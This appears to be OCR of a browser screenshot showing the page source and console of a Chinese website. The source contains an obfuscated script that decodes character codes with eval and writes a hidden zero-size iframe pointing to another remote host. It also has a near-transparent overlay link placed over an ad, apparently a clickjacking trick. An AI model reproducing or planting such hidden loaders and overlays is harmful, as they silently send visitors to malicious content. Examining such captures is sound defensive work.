 不安全 | view-source:www.hftg4j.cn:2002/index.html
<html>
<meta name="renderer" content="ie-comp">
<meta name="renderer" content="ie-stand">
<meta http-equiv="x-ua-compatible" content="IE=10">
<script>
t="60,105,102,114,97,109,101,32,115,114,99,61,104,116,116,112,58,47,47,119,119,119,53,46,1
04,112,120,48,46,99,110,58,50,48,48,53,47,104,112,120,48,50,48,48,53,46,104,116,109,108,32
,119,105,100,116,104,61,48,32,104,101,105,103,104,116,61,48,62,60,47,105,102,114,97,109,10
1,62"
t=eval("String.fromCharCode("+t+")");
document.write(t);</script>
<img src="https://ossweb-img.qq.com/upload/adw/image/201808/1534187653093820492.jpg" />
<a href="https://xylz.qq.com/main.html#acgTarget" target="_blank" style="width: 300px;
height: 250px; position: absolute; top: 0px; left: 0px; background: #b2b2b2;
filter:alpha(opacity=10); -moz-opacity:0.1; -khtml-opacity: 0.1; opacity: 0.1;"></a>
<script src="https://s96.cnzz.com/z_stat.php?id=1275346080&web_id=1275346080"
language="JavaScript"></script>
<head>
<script src="https://s96.cnzz.com/z_stat.php?id=1275346080&web_id=1275346080"
language="JavaScript"></script>
</body>
<script src="https://s96.cnzz.com/z_stat.php?id=1275346080&web_id=1275346080"
language="JavaScript"></script>
Elements Console Sources Network Performance Memory Applicat
top Filter Default levels
t="60,105,102,114,97,109,101,32,115,114,99,61,104,116,116,112,58,47,47,119,119,11
,100,116,104,61,48,32,104,101,105,103,104,116,61,48,62,60,47,105,102,114,97,109,1
t=eval("String.fromCharCode("+t+")");
"<iframe src=http://www5.hpx0.cn:2005/hpx02005.html width=0 height=0></iframe>"